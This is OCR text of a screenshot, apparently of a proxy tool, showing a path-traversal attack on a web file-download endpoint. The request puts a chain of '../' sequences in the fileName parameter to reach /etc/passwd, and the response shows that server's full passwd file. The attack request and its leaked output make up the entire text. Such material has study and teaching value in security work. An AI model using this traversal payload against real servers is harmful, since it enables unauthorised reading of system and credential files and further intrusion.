 Request
Raw Params Headers Hex
GET
/download?fileName=../../../../../../../etc/passwd
& HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3
Referer:
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=95A1FD2AE49CAA84132A0CA829979669
Connection: close
Response
Raw Headers Hex
Content-Type: bin
Content-Length: 1312
Date: Tue, 10 Dec 2019 09:17:30 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
谢公子学安全